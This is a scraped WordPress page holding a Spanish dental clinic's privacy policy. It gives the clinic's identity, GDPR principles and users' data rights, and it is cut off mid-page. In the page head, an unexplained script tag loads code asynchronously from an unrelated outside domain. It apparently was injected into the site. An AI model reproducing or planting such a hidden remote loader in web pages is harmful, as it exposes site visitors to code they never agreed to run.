

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clinicadentalsandramiralles.es/politica-de-privacidad
body_size: 16805
content:
<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://clinicadentalsandramiralles.es/xmlrpc.php">

<title>Política de Privacidad &#8211; Clínica dental Sandra Miralles</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica dental Sandra Miralles &raquo; Feed" href="https://clinicadentalsandramiralles.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Clínica dental Sandra Miralles &raquo; Feed de los comentarios" href="https://clinicadentalsandramiralles.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clinicadentalsandramiralles.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://clinicadentalsandramiralles.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clinicadentalsandramiralles.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://clinicadentalsandramiralles.es/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://clinicadentalsandramiralles.es/wp-includes/css/dist/preferences/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://clinicadentalsandramiralles.es/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://clinicadentalsandramiralles.es/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='ic-price-field-ic-price-table-style-inline-css' type='text/css'>
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */
.ic-font-size-custom .price-value, .ic-font-size-custom .price-value.small-price {
    font-size: inherit;
}
</style>
<style id='ic-epc-image-gallery-style-inline-css' type='text/css'>
/*!
 * 
 * https://impleCode.com
 *
 * Copyright 2021 impleCode
 * Free to use under the GPLv3 license.
 * http://www.gnu.org/licenses/gpl-3.0.html
 *
 * Contributing author: Norbert Dreszer
 *
 * NOTE: DO NOT EDIT THIS FILE. FOR YOUR OWN CSS GO TO WordPress > Appearance > Additional CSS and copy the CSS that you want to modify there.
 */

.wp-block-ic-epc-image-gallery {
    display: table;
}

.wp-block-ic-epc-image-gallery.alignfull, .wp-block-ic-epc-image-gallery.alignwide {
    display: block;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://clinicadentalsandramiralles.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css' href='https://clinicadentalsandramiralles.es/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?timestamp=1768946623&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic_blocks-css' href='https://clinicadentalsandramiralles.es/wp-content/plugins/ecommerce-product-catalog/includes/blocks/ic-blocks.min.css?timestamp=1768946623&#038;ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/style.css?ver=1.8.5.47' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.47' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css' href='https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/css/ie.css?ver=1.8.5.47' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://clinicadentalsandramiralles.es/wp-content/themes/zerif-lite/js/html5.js?ver=6.6.4" id="zerif_html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://clinicadentalsandramiralles.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clinicadentalsandramiralles.es/wp-json/wp/v2/pages/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clinicadentalsandramiralles.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://clinicadentalsandramiralles.es/politica-de-privacidad" />
<link rel='shortlink' href='https://clinicadentalsandramiralles.es/?p=395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clinicadentalsandramiralles.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinicadentalsandramiralles.es%2Fpolitica-de-privacidad" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clinicadentalsandramiralles.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinicadentalsandramiralles.es%2Fpolitica-de-privacidad&#038;format=xml" />
<!-- Introduce aquí tus scripts --><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<meta name="robots" content="noindex,follow" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4ad3ae; background-image: url("https://clinicadentalsandramiralles.es/wp-content/uploads/2024/02/Sandra.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://clinicadentalsandramiralles.es/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clinicadentalsandramiralles.es/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clinicadentalsandramiralles.es/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://clinicadentalsandramiralles.es/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-brand {
    height: 100px !important;
}
.header, .header-content-wrap, .contact-us {
    background: rgba(0, 0, 0, 0.12);
}
div.header-content-wrap {
    height: 100vh !important;
}

#cookies-eu-accept {

background-color: #4ad3ae;
border: 1px solid #FFFF;
}


#cookies-eu-reject {

background-color: #4ad3ae;
border: 1px solid #FFFF;
}		</style>
		
</head>


	<body data-rsssl=1 class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-395 wp-custom-logo group-blog elementor-default elementor-kit-" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://clinicadentalsandramiralles.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="491" height="224" src="https://clinicadentalsandramiralles.es/wp-content/uploads/2018/10/cropped-logo-grande-1.png" class="custom-logo" alt="Clínica dental Sandra Miralles" decoding="async" srcset="https://clinicadentalsandramiralles.es/wp-content/uploads/2018/10/cropped-logo-grande-1.png 491w, https://clinicadentalsandramiralles.es/wp-content/uploads/2018/10/cropped-logo-grande-1-300x137.png 300w, https://clinicadentalsandramiralles.es/wp-content/uploads/2018/10/cropped-logo-grande-1-280x128.png 280w" sizes="(max-width: 491px) 100vw, 491px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
			<ul id="menu-inicio" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://clinicadentalsandramiralles.es">Inicio</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://clinicadentalsandramiralles.es/tratamientos">Tratamientos</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://clinicadentalsandramiralles.es/nuestra-clinica">Nuestra clínica</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://clinicadentalsandramiralles.es/galeria">Galería de fotos</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://clinicadentalsandramiralles.es/contacto">contacto</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">

	<div class="container">

		
		<div class="content-left-wrap col-md-12">

			
			<div id="primary" class="content-area">

				<main id="main" class="site-main">

					<article id="post-395" class="post-395 page type-page status-publish hentry">

	<header class="entry-header">

		<span class="date updated published">octubre 10, 2018</span>
		<span class="vcard author byline"><a href="https://clinicadentalsandramiralles.es/author/sandramiralles" class="fn">sandramiralles</a></span>

				<h1 class="entry-title" itemprop="headline">Política de Privacidad</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">

		
<p>El Titular le informa sobre su Política de Privacidad respecto del tratamiento y protección de los datos de carácter personal de los usuarios  que puedan ser recabados durante la navegación a través del Sitio Web: <a href="">https://clinicadentalsandramiralles.es</a>
</p>

<p>
	En este sentido, el Titular garantiza el cumplimiento de la normativa vigente en materia de protección de datos personales, reflejada en la Ley Orgánica 3/2018, de 5 de diciembre, de Protección de Datos Personales y de Garantía de Derechos Digitales (LOPD GDD). Cumple también con el Reglamento (UE) 2016/679 del Parlamento Europeo y del Consejo de 27 de abril de 2016 relativo a la protección de las personas físicas (RGPD).
</p>

<p>
	El uso de sitio Web implica la aceptación de esta Política de Privacidad&nbsp;así como las condiciones incluidas en el &nbsp;<a href="https://clinicadentalsandramiralles.es/">Aviso Legal</a>.
</p>

<h2>Identidad del Responsable</h2>
<p>
  <ul>    
    <li>
      <b>Responsable:</b>&nbsp;   
      Clinica dental Dra. Sandra Miralles.
      
    </li>
    
    <li>
      <b>NIF:</b>&nbsp;29204821L
      
    </li>

    <li>
      46003232
    </li>

    <li>
      <b>Domicilio:</b>&nbsp;
       Calle Joaquín Benlloch, 19, Valencia,   - España.
    </li>
    
    <li>
      <b>Correo electrónico:</b>&nbsp;
      info@sandramiralles.es
    </li>
    

    <li>
      <b>Sitio Web:</b>&nbsp;
      <a href="">https://clinicadentalsandramiralles.es</a>
    </li>
  </ul>
</p>


<h2>Principios aplicados en el tratamiento de datos</h2>
<p>
	En el tratamiento de sus datos personales, el Titular aplicará los siguientes principios que se ajustan a las exigencias del nuevo reglamento europeo de protección de datos (RGPD):
</p>

<p>
  <ul>
    <li>
      Principio de licitud, lealtad y transparencia: El Titular siempre requerirá el consentimiento para el tratamiento de los datos personales que puede ser para uno o varios fines específicos sobre los que el Titular informará al Usuario previamente con absoluta transparencia.
    </li>
    <li>
      Principio de minimización de datos: El Titular solicitará solo los datos estrictamente necesarios para el fin o los fines que los solicita.
    </li> 
    <li>
      Principio de limitación del plazo de conservación: El Titular mantendrá los datos personales recabados durante el tiempo estrictamente necesario para el fin o los fines del tratamiento. El Titular informará al Usuario del plazo de conservación correspondiente según la finalidad.
      <br>En el caso de suscripciones, el Titular revisará periódicamente las listas y eliminará aquellos registros inactivos durante un tiempo considerable.
    </li>
    <li>
      Principio de integridad y confidencialidad: Los datos personales recabados serán tratados de tal manera que su seguridad, confidencialidad e integridad está garantizada.
      <br>El Titular toma las precauciones necesarias para evitar el acceso no autorizado o uso indebido de los datos de sus usuarios por parte de terceros.
    </li>
  </ul>
</p>

<h2>Obtención de datos personales</h2>
<p>
  Para navegar por el sitio Web no es necesario que facilite ningún dato personal.
</p>


<h2>Derechos</h2>
<p>
  El Titular le informa que sobre sus datos personales tiene derecho a:
</p>
<p>
  <ul>
    <li>Solicitar el acceso a los datos almacenados.</li>
    <li>Solicitar una rectificación o la supresión.</li>
    <li>Solicitar la limitación de su tratamiento.</li>
    <li>Oponerse al tratamiento.</li>
  </ul>
</p>
<p>
  No puede ejercitar el derecho a la portabilidad de los datos.
</p>

<p>
